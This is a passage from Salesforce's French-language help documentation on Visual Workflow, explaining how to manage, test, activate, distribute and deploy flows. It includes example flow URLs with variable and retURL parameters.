

Un seul événement existe et vous souhaitez envoyer la demande de commentaire une seule fois. Par conséquent, ne définissez pas de conditions d'attente pour cet événement. Définissez toutefois un chemin par défaut qui peut être utile en cas de problème. Dans cet exemple, le chemin par défaut envoie un e-mail avec le message de défaut à l'utilisateur qui a créé le flux.

CONSULTER ÉGALEMENT :

[Élément de flux Wait](#page-4687-0) [Alarmes temporelles absolues](#page-4730-0)

## Exemple de flux effectuant une boucle à travers une collection

Transférer la propriété de comptes d'un utilisateur à un autre à l'aide de collections et de boucles de variables sObject. Le flux a déjà les ID utilisateur requis.

Commencez par créer une variable de collection sObject basée sur des comptes, appelée collAcctJSmith, puis renseignez-la avec tous les enregistrements de compte appartenant à John Smith.

Créez ensuite une boucle qui tourne à travers la collection. Pour chaque élément de la collection, la boucle procède comme suit :

- **1.** Elle attribue l'élément de collection à la variable boucle.
- **2.** Elle détermine si le compte contient plus ou moins de 10 000 employés.
- **3.** Si le compte contient plus de 10 000 employés, attribue l'ID utilisateur de Madison au champ OwnerId dans la variable de boucle.
- **4.** Si le compte ne contient pas plus de 10 000 employés, attribue l'ID utilisateur d'Amber au champ OwnerId dans la variable de boucle.
- **5.** Elle ajoute les valeurs de la variable boucle en tant que nouvel élément à une deuxième collection appelée collReassignedAccts.

Pour terminer, elle crée un élément Mise à jour rapide afin de mettre à jour les comptes dans collReassignedAccts avec le nouveau champ OwnerId lorsque la boucle a terminé d'itérer dans la collection.

# Éditions

Disponible avec : Salesforce Classic et Lightning Experience



Cette section du flux utilise une requête unique pour référencer la liste des comptes et une instruction DML unique pour mettre à jour ces comptes. Si vous créez un flux similaire en utilisant des éléments Mise à jour d'enregistrement, vous utilisez :

- **•** Un élément Mise à jour d'enregistrement pour rechercher tous les comptes appartenant à John et contenant plus de 10 000 employés (une requête). Ensuite, mettez à jour le champ OwnerId de ces enregistrements dans l'ID de Madison (1 instruction DML).
- <span id="page-4745-0"></span>**•** Un élément Mise à jour d'enregistrement pour rechercher tous les comptes appartenant à John et ne contenant pas plus de 10 000 employés (une requête). Ensuite, mettez à jour le champ OwnerId de ces enregistrements dans l'ID d'Amber (1 instruction DML).

# Gestion de vos flux

Utilisez la page de détail du flux pour effectuer toutes les opérations autres que la conception de votre flux, par exemple activation, le test ou l'affichage des propriétés du flux.

Pour visiter la page de détail d'un flux, dans Configuration, saisissez *Flux* dans la case Recherche rapide, sélectionnez **Flux**, puis cliquez sur le nom du flux.

## [Champs de flux et de versions de flux](#page-4746-0)

Consultez des informations sur un flux et ses versions dans la page de détail du flux, notamment son nom et son URL.

[Ouverture et modification d'un flux](#page-4747-0)

Pour modifier un flux, ouvrez-le dans le Cloud Flow Designer.

## [Test d'un flux](#page-4748-0)

Testez vos flux avant de les activer pour vous assurer qu'ils fonctionnent correctement.

#### [Activation ou désactivation de la version d'un flux](#page-4749-0)

Vous pouvez avoir plusieurs versions différentes d'un même flux dans Salesforce, mais une seule version de chaque flux peut être active à la fois. Pour activer ou désactiver une version d'un flux, accédez à sa page de détail dans Configuration.

# Éditions

Disponible avec : Salesforce Classic et Lightning Experience

#### [Suppression d'une interview de flux interrompue ou en attente](#page-4749-1)

S'il n'est plus nécessaire d'attendre la fin d'une longue interview de flux ou qu'un utilisateur reprenne une interview interrompue, supprimez l'interview. Par exemple, vous mettez à jour ou supprimez la version de flux associée.

#### [Suppression de la version d'un flux](#page-4750-0)

Pour supprimer une version du flux active, commencez par la désactiver. Si un flux contient des interviews interrompues ou en attente, il ne peut pas être supprimé tant que ces interviews ne sont pas terminées ou supprimées. Les flux jamais activés peuvent être supprimés immédiatement.

#### [Interruption des flux par les utilisateurs](#page-4750-1)

Personnalisez les paramètres de workflow et d'approbation de votre organisation afin de permettre à vos utilisateurs d'interrompre une interview de flux qu'ils ne peuvent pas terminer. Une interview de flux est une instance d'exécution d'un flux. Par exemple, un représentant du service client peut interrompre une interview de flux lorsque le client ne dispose pas de toutes les informations requises.

#### CONSULTER ÉGALEMENT :

[Visual Workflow](#page-4619-0) [Limitations de Visual Workflow](#page-4622-0) [Considérations relatives à la gestion de flux](#page-4638-0)

# <span id="page-4746-0"></span>Champs de flux et de versions de flux

Consultez des informations sur un flux et ses versions dans la page de détail du flux, notamment son nom et son URL.



Éditions

Disponible avec : Salesforce Classic et Lightning Experience



CONSULTER ÉGALEMENT :

[Gestion de vos flux](#page-4745-0)

[Propriétés de flux](#page-4736-0)

# <span id="page-4747-0"></span>Ouverture et modification d'un flux

Pour modifier un flux, ouvrez-le dans le Cloud Flow Designer.

Vous ne pouvez pas enregistrer les modifications dans une version de flux active. Vous pouvez toutefois ouvrir une version active d'un flux, la modifier, puis l'enregistrer en tant que nouvelle version ou un nouveau flux.

- **1.** Dans Configuration, saisissez *Flux* dans la case Recherche rapide, puis sélectionnez **Flux**.
- **2.** Cliquez sur le nom du flux.
- **3.** Ouvrez le flux.
	- **•** Pour ouvrir une version spécifique, cliquez sur le lien **Ouvrir** en regard du numéro de cette version.
	- **•** Pour ouvrir une version active du flux, cliquez sur le bouton **Ouvrir**. En l'absence de version active, la dernière version s'ouvre.

## CONSULTER ÉGALEMENT :

[Considérations relatives à la conception de flux](#page-4629-0) [Gestion de vos flux](#page-4745-0) [Activation ou désactivation de la version d'un flux](#page-4749-0)

# Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# AUTORISATIONS UTILISATEUR

Pour ouvrir un flux dans le Cloud Flow Designer :

**•** Gérer Force.com Flow

# <span id="page-4748-0"></span>Test d'un flux

Testez vos flux avant de les activer pour vous assurer qu'ils fonctionnent correctement.

ATTENTION: Testez avec précaution les flux qui contiennent des éléments de suppression. Même si le flux est inactif, il déclenche l'opération de suppression.

Nous recommandons de tester tous les chemins possibles à travers le flux, afin de détecter et de corriger toutes les erreurs éventuelles avant d'activer le flux. Par exemple, les données incomplètes du flux peuvent entraîner l'échec d'un élément de données (créer, mettre à jour, référencer ou supprimer) à l'exécution. Ajoutez un connecteur de défaut à un chemin qui corrige les données et permet au flux de réussir.

- **1.** Dans Configuration, saisissez *Flux* dans la case Recherche rapide, puis sélectionnez **Flux**.
- **2.** Cliquez sur le nom du flux que vous souhaitez exécuter.
- **3.** Exécutez le flux.
	- **•** Pour exécuter une version spécifique, cliquez sur le lien **Exécuter** de cette version.
	- **•** Pour exécuter une version active du flux, cliquez sur le bouton **Exécuter**. En l'absence de version active, la dernière version est exécutée.
	- **•** Pour exécuter une version de flux de Cloud Flow Designer, ouvrez cette version, puis cliquez sur **Exécuter** dans la barre de boutons.
		- Conseil: Si vous avez récemment modifié le flux que vous testez, enregistrez-le. Seuls les dernières modifications sauvegardées sont incluses lors de l'exécution d'un flux.

Une fois le fonctionnement de votre flux validé, activez la version testée, puis distribuez le flux.

## CONSULTER ÉGALEMENT :

[Activation ou désactivation de la version d'un flux](#page-4749-0) [Personnalisation des effets de l'échec d'un flux](#page-4654-0) [Considérations relatives à l'exécution de flux](#page-4639-0) [Gestion de vos flux](#page-4745-0)

Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# AUTORISATIONS UTILISATEUR

Pour activer un flux actif ou inactif à partir de sa page de détail :

Pour exécuter un flux depuis Cloud Flow Designer :

**•** Gérer Force.com Flow

# <span id="page-4749-0"></span>Activation ou désactivation de la version d'un flux

Vous pouvez avoir plusieurs versions différentes d'un même flux dans Salesforce, mais une seule version de chaque flux peut être active à la fois. Pour activer ou désactiver une version d'un flux, accédez à sa page de détail dans Configuration.

Lorsque activez une nouvelle version d'un flux, la version précédemment activée (si elle existe) est automatiquement désactivée. Les interviews de flux en cours d'exécution continuent en utilisant la version avec laquelle ils ont été initiés.

- **1.** Dans Configuration, saisissez *Flux* dans la case Recherche rapide, puis sélectionnez **Flux**.
- **2.** Cliquez sur le nom du flux.
- **3.** Cliquez sur **Activer** ou **Désactiver** en regard de la version appropriée du flux.

## CONSULTER ÉGALEMENT :

<span id="page-4749-1"></span>[Considérations relatives à la gestion de flux](#page-4638-0) [Gestion de vos flux](#page-4745-0)

# Suppression d'une interview de flux interrompue ou en attente

S'il n'est plus nécessaire d'attendre la fin d'une longue interview de flux ou qu'un utilisateur reprenne une interview interrompue, supprimez l'interview. Par exemple, vous mettez à jour ou supprimez la version de flux associée.

**1.** Dans Configuration, saisissez *Flux* dans la case Recherche rapide, puis sélectionnez **Flux**.

Si vos flux contiennent des interviews en attente, la liste associée Interviews interrompues et en attente s'affiche sous la liste des flux.

**2.** Pour chaque interview que vous souhaitez supprimer, cliquez sur **Suppr**.

# Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# AUTORISATIONS UTILISATEUR

Pour activer ou désactiver en flux :

**•** Gérer Force.com Flow

# Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# AUTORISATIONS **UTILISATEUR**

Pour ouvrir, modifier ou créer un flux dans Cloud Flow Designer :

**•** Gérer Force.com Flow

# <span id="page-4750-0"></span>Suppression de la version d'un flux

Pour supprimer une version du flux active, commencez par la désactiver. Si un flux contient des interviews interrompues ou en attente, il ne peut pas être supprimé tant que ces interviews ne sont pas terminées ou supprimées. Les flux jamais activés peuvent être supprimés immédiatement.

- **1.** Dans Configuration, saisissez *Flux* dans la case Recherche rapide, puis sélectionnez **Flux**.
- **2.** Cliquez sur le nom du flux.
- **3.** Pour supprimer définitivement toutes les versions du flux, cliquez sur le bouton **Supprimer**.
- **4.** Pour supprimer une version individuelle, cliquez sur le lien **Suppr** en regard de cette version.

## CONSULTER ÉGALEMENT :

[Considérations relatives à la gestion de flux](#page-4638-0) [Gestion de vos flux](#page-4745-0)

# <span id="page-4750-1"></span>Interruption des flux par les utilisateurs

Personnalisez les paramètres de workflow et d'approbation de votre organisation afin de permettre à vos utilisateurs d'interrompre une interview de flux qu'ils ne peuvent pas terminer. Une interview de flux est une instance d'exécution d'un flux. Par exemple, un représentant du service client peut interrompre une interview de flux lorsque le client ne dispose pas de toutes les informations requises.

- **1.** Dans Configuration, saisissez *Paramètres d'automatisation des processus* dans la case Recherche rapide, puis sélectionnez **Paramètres d'automatisation des processus**.
- **2.** Sélectionnez Autoriser les utilisateurs à interrompre les flux.
- **3.** Cliquez sur **Enregistrer**.

Lorsque l'option Autoriser les utilisateurs à interrompre les flux est activée, les écrans n'affichent pas automatiquement le bouton Interrompe. Si vous souhaitez permettre à vos utilisateurs d'interrompre un écran spécifique, sélectionnez « Afficher le bouton Interrompe » lors de la configuration de cet écran.

CONSULTER ÉGALEMENT :

[Élément de flux Écran : informations générales](#page-4678-0)

Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# AUTORISATIONS **UTILISATEUR**

Pour supprimer un flux :

**•** Gérer Force.com Flow

# Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# AUTORISATIONS UTILISATEUR

Pour modifier les paramètres de workflow et d'approbation :

**•** Personnaliser l'application

# Distribution de votre flux

Lorsque vous avez créé et activé une version de flux, distribuez-la aux utilisateurs pour qu'ils puissent l'exécuter. La méthode de distribution appropriée dépend des utilisateurs auxquels vous souhaitez distribuer le flux : utilisateurs internes, utilisateurs externes, systèmes ou autres organisations.

Voici comment vous pouvez distribuer vos flux en fonction du type d'utilisateur :

#### **Utilisateurs internes**

- **•** Distribuez l'URL du flux directement, ou via un bouton, un lien ou un onglet Web personnalisé.
- **•** Incorporez le flux à une page Visualforce, puis incorporez cette page à Salesforce avec un bouton, un lien ou un onglet Visualforce personnalisé.

#### **Utilisateurs externes**

Incorporez le flux à une page Visualforce, puis incorporez cette page à un site Force.com, à un portail client ou à un portail partenaire.

#### **Systèmes**

Lancez un flux automatiquement en :

- **•** Utilisant la méthode Apex start()
- **•** Utilisant la ressource Action invocable dans l'API REST Force.com.
- **•** Ajoutant une action de flux à un processus dans Process Builder.

#### **Autres organisations**

Déployez un flux avec des ensembles d'autorisations ou un package.

Pour plus d'informations sur la distribution de flux avec chacune de ces méthodes, reportez-vous à « Distribute Your Flow » dans le guide [Visual Workflow Guide](https://developer.salesforce.com/docs/atlas.en-us.salesforce_vpm_guide.meta/salesforce_vpm_guide).

## CONSULTER ÉGALEMENT :

[Définition de variables de flux avec l'URL du flux](#page-4752-0) [Ajout d'un Flux à une page Visualforce](#page-5315-0) [Gestion des pages Visualforce de sites Force.com](#page-5000-0) [Création d'onglets Web](#page-4149-0)

# Éditions

Disponible avec : Salesforce Classic et Lightning Experience
# <span id="page-4752-0"></span>Définition de variables de flux avec l'URL du flux

Lorsque vous distribuez un flux à l'aide d'une URL, vous pouvez définir des variables dans ce flux en utilisant les paramètres de l'URL.

Vous ne pouvez pas définir les valeurs de variables sObject ou de variables de collection sObject en utilisant des paramètres d'URL. La variable que vous souhaitez définir doit avoir son Type Entrée/Sortie défini pour autoriser l'accès en entrée.

- **1.** Dans Configuration, saisissez *Flux* dans la case Recherche rapide, puis sélectionnez **Flux**.
- **2.** Cliquez sur le nom du flux.
- **3.** Copiez l'URL du flux.
- **4.** Au début de l'URL du flux, ajoutez http://*instance*.salesforce.com, où *instance* est l'instance de votre organisation. Par exemple :

Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS UTILISATEUR

Pour afficher la page de détail d'un flux :

**•** Afficher la configuration

Pour créer et modifier des boutons, liens et onglets Web personnalisés :

**•** Personnaliser l'application

http://na1.salesforce.com/flow/MyFlow

**5.** À la fin de l'URL du flux, ajoutez ?*name*=*value*, où *name* est le nom unique de la variable ou de la variable de collection du flux que vous souhaitez définir et *value* est la value que vous souhaitez définir pour le nom. Pour définir plusieurs valeurs de variable, ajoutez ?*name1*=*value1*&*name2*=*value2* à la fin de l'URL du flux. Si vous souhaitez définir les valeurs de plusieurs éléments dans la même variable de collection, ajoutez ?*name*=*value1*&*name*=*value2*. Par exemple :

```
http://na1.salesforce.com/flow/MyFlow?varNumber=100&varString=Hello
```
Voici les valeurs correctes pour chaque variable de flux et variable de collection en fonction de son type de données.





Remarque: Lorsque vous distribuez un flux, ne transmettez pas une valeur de champ de devise depuis un enregistrement Salesforce dans une variable Devise de flux avec un paramètre d'URL. Lorsqu'un champ de devise est référencé via un champ de fusion (tel que {!Account.AnnualRevenue}), la valeur inclut le symbole de la devise (par exemple, \$). Les variables de flux de type Devise acceptent uniquement des valeurs numériques. Par conséquent, le flux échoue à l'exécution. Transmettez à la place l'ID de l'enregistrement à une variable Texte de flux avec un paramètre d'URL. Dans le flux, utilisez ensuite l'ID afin de référencer la valeur de cet enregistrement pour le champ de devise.

Exemple: L'exemple suivant est une URL de flux utilisée dans un bouton personnalisé d'une présentation de page de requête. Lorsque l'utilisateur clique sur ce bouton, le flux est lancé avec la variable varID (de type Text) définie sur la valeur de champ CaseNumber de l'enregistrement de requête.

http://na1.salesforce.com/flow/Case\_Management?varID={!Case.CaseNumber}

L'exemple suivant définit les variables varUserFirst et varUserLast (de type Text) sur les valeurs de champ FirstName et LastName de l'utilisateur actif.

http://na1.salesforce.com/flow/User\_Info?varUserFirst={!\$User.FirstName}&varUserLast={!\$User.LastName}

L'exemple suivant est une URL de flux utilisée dans un bouton personnalisé d'une présentation de page de contact. Lorsqu'un utilisateur clique sur ce bouton, le flux est lancé et ajoute les valeurs de texte du contact en tant qu'éléments dans la variable de collecte de texte {!collNames}.

http://na1.salesforce.com/flow/Contact\_Info?collNames={!Contact.FirstName}&collNames={!Contact.LastName}

#### CONSULTER ÉGALEMENT :

<span id="page-4753-0"></span>[Définition du comportement de fin du flux avec une URL de flux](#page-4753-0) [Distribution de votre flux](#page-4751-0) [Dépannage des URL de flux](#page-4760-0)

## Définition du comportement de fin du flux avec une URL de flux

Par défaut, lorsqu'une interview de flux qui utilise des écrans se termine, une nouvelle interview commence pour ce flux et l'utilisateur est redirigé vers le premier écran. Si vous souhaitez rediriger les utilisateurs vers une autre page de Salesforce lorsqu'ils cliquent sur **Terminer**, utilisez le paramètre retURL dans l'URL du flux.

## Éditions

Disponible avec : Salesforce Classic et Lightning Experience

## Format

Pour rediriger les utilisateurs vers une page spécifique de Salesforce lorsqu'ils ont cliqué sur **Terminer** :

http://*instance*.salesforce.com/flow/*flowName*?retURL=*page\_name*

où *page\_name* suit http://*instance*.salesforce.com/ dans l'URL.

## **Limitations**

- **•** Vous ne pouvez pas rediriger les utilisateurs du flux vers une URL externe à votre organisation Salesforce.
- **•** Vous ne pouvez pas utiliser une variable de flux en tant que valeur du paramètre retURL. Si vous souhaitez utiliser une variable de flux pour rediriger un utilisateur, par exemple vers un enregistrement spécifique, distribuez le flux à l'aide de Visualforce.
- **•** retURL peut restituer des barres de navigation supérieures et latérales imbriquées dans la page de destination.

## Exemples

L'URL de flux suivante redirige l'utilisateur vers l'onglet Accueil pour des requêtes (http://na1.salesforce.com/500/o).

http://na1.salesforce.com/flow/Case\_Management?**retURL=500/o**

L'URL de flux suivante définit les variables varUserFirst et varUserLast (de type Text) sur les valeurs de champ FirstName et LastName de l'utilisateur actif. Lorsque l'interview de flux se termine, l'utilisateur est redirigé vers http://na1.salesforce.com/home/home.jsp.

```
http://na1.salesforce.com/flow/User_Info?varUserFirst={!$User.FirstName}
   &varUserLast={!$User.LastName}&retURL=home/home.jsp
```
CONSULTER ÉGALEMENT :

[Distribution de votre flux](#page-4751-0) [Dépannage des URL de flux](#page-4760-0) [Définition de variables de flux avec l'URL du flux](#page-4752-0)

# Flux dans des ensembles de modifications et des packages

Les flux créés dans Cloud Flow Designer peuvent être inclus dans des ensembles de modifications et des packages. L'organisation destinataire de l'ensemble de modifications ou du package doit avoir Visual Workflow activé.

### [Considérations relatives au déploiement de flux avec des ensembles de modifications](#page-4755-0)

Avant d'utiliser des ensembles de modifications pour déployer un flux, vous devez connaître les limitations et les comportements attendus qui sont associés aux dépendances des composants, au déploiement et aux déclencheurs de flux.

### [Considérations relatives au déploiement de flux avec des packages](#page-4756-0)

Des flux peuvent être inclus dans des packages gérés et non gérés. Avant de déployer un package, vous devez comprendre les limitations et les comportements des packages qui contiennent des flux.

### CONSULTER ÉGALEMENT :

[Considérations relatives à l'installation de flux](#page-4638-0) [Limitations et considérations relatives à Visual Workflow](#page-4622-0) [Distribution de votre flux](#page-4751-0)

## <span id="page-4755-0"></span>Considérations relatives au déploiement de flux avec des ensembles de modifications

Avant d'utiliser des ensembles de modifications pour déployer un flux, vous devez connaître les limitations et les comportements attendus qui sont associés aux dépendances des composants, au déploiement et aux déclencheurs de flux.

### **Dépendances des composants**

- **•** Si vous envisagez de déployer un flux avec des ensembles de modifications, tenez compte des limitations de la prise en charge de la migration. Assurez-vous que vos flux référencent uniquement des champs et des composants disponibles dans des ensembles de modifications.
- **•** Lorsque vous affichez les composants dépendants de l'ensemble de modifications, la page Dépendances des composants répertorie les dépendances de toutes les versions du flux. Ajoutez tous les composants interdépendants de la version de flux correspondante à l'ensemble de modifications sortantes.



Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

- **•** Si un composant est référencé par les éléments de flux ci-dessous, la page Dépendances des composants n'affiche pas ce composant. Pour déployer le flux avec succès, ajoutez manuellement ces composants référencés à l'ensemble de modifications.
	- **–** Apex
	- **–** Alertes par e-mail
	- **–** Publier dans Chatter
	- **–** Actions rapides
	- **–** Envoyer un e-mail
	- **–** Soumettre pour approbation

Par exemple, si vous utilisez une alerte par e-mail, vous ajoutez manuellement le modèle d'e-mail utilisé par cette alerte.

### **Déploiement**

- **•** Vous ne pouvez inclure qu'une seule version d'un flux dans un ensemble de modifications.
- **•** Dans un ensemble de modifications, un flux actif est déployé dans sa destination avec un statut inactif. Activez le flux manuellement après le déploiement.
- **•** Si le flux n'a pas aucune version active lors du chargement de l'ensemble de modifications sortant, la dernière version inactive est utilisée.
- **•** Le déploiement ou le redéploiement d'un flux avec des ensembles de modifications crée une version du flux dans l'organisation de destination.

### **Déclencheurs de flux**

Les déclencheurs de flux ne sont pas disponibles dans des ensembles de modifications.

Process Builder a remplacé les actions de workflow de déclencheur de flux, auparavant disponibles dans un programme pilote. Les organisations qui utilisent déjà des actions de workflow de déclencheur de flux peuvent continuer à en créer et à les utiliser, mais elles ne sont pas disponibles pour les nouvelles organisations.

## CONSULTER ÉGALEMENT :

[Ensembles de modifications](#page-5565-0)

## <span id="page-4756-0"></span>Considérations relatives au déploiement de flux avec des packages

Des flux peuvent être inclus dans des packages gérés et non gérés. Avant de déployer un package, vous devez comprendre les limitations et les comportements des packages qui contiennent des flux.

### **Dépendances des composants**

- **•** Si vous envisagez de déployer un flux avec des packages, tenez compte des limites de prise en charge de la migration. Assurez-vous que vos flux référencent uniquement des composants et des champs empaquetables.
- **•** L'intégrité référentielle fonctionne de la même façon pour les flux que pour les autres éléments du package.
- **•** Si l'un des éléments ci-dessous est utilisé dans un flux, les composants empaquetés qu'il référence ne sont pas automatiquement inclus dans le package. Pour déployer le package, ajoutez manuellement ces composants référencés au package.
	- **–** Apex
	- **–** Alertes par e-mail
	- **–** Publier dans Chatter
	- **–** Actions rapides
	- **–** Envoyer un e-mail
	- **–** Soumettre pour approbation

Par exemple, si vous utilisez une alerte par e-mail, ajoutez manuellement le modèle d'e-mail utilisé par cette alerte.

#### **Statut du flux**

Vous pouvez inclure uniquement des flux actifs dans un package. La version active du flux est déterminée lorsque vous chargez une version de package. Si aucune version du flux n'est active, le chargement échoue.

### **Mise à jour des packages**

- **•** Pour mettre à jour un package géré avec une version de flux différente, activez cette version, puis rechargez le package. Il n'est pas nécessaire d'ajouter la nouvelle version activée du package. Cependant, si vous activez une version de flux par erreur, puis chargez le package, vous distribuez cette version du flux à tout le monde. Pensez à vérifier la version que vous souhaitez charger.
- **•** Vous ne pouvez pas inclure des flux dans des correctifs empaquetés.

### **Autres limitations**

- **•** Si vous enregistrez votre espace de noms après avoir référencé un flux dans une page Visualforce ou un code Apex, n'oubliez pas d'ajouter l'espace de noms au nom du flux. Sinon, l'installation du package échoue.
